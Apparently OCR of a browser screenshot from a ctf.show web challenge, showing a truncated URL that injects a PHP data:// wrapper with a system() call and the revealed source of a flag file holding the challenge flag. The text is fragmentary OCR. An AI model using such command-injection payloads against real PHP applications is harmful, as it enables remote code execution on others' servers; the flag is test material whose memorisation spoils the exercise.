 ctf.show
b7a3ab59-4ae
view-source:b
安全笔记/命令
[CTFSHOW]命
ctfshow web入
Personal Acce
不安全 view-source:b7a3ab59-4ae3-4517-9eb5-1ea76223b297.challenge.ctf.show/?c=data://text/plain,<?=%20syste...
Gmail 安全知识 安全工具 学习 博客&知识库 平台&靶场 SRC writeup 编码/加解密 报错解决 漏洞复现 Tianze's
自动换行
1 <?php
2
3 /*
4 # -*- coding: utf-8 -*-
5 # @Author: h1xa
6 # @Date:   2020-09-04 05:12:00
7 # @Last Modified by:   h1xa
8 # @Last Modified time: 2020-09-04 05:12:10
9 # @email: h1xa@ctfer.com
10 # @link: https://ctfer.com
11
12 */
13
14
15 $flag="ctfshow{c7a3bba1-9a0b-4c1c-926c-0e021a8b39f7}";$flag="ctfshow{c7a3bba1-9a0b-4c1c-926c-0e021a8b39f7}";.php